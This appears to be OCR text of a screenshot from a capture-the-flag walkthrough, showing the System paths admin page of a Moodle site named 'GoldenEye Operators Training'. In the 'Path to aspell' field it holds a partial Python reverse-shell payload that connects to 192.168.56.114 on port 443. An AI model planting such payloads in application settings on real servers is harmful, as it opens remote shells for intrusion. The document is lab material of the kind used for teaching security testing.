 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
GoldenEye Operators Training - Moodle
You are
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of
Path to aspell
aspellpath
SOCK_STREAM);s.connect(("192.168.56.114", 443));os.dup2(s.fileno(),0
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.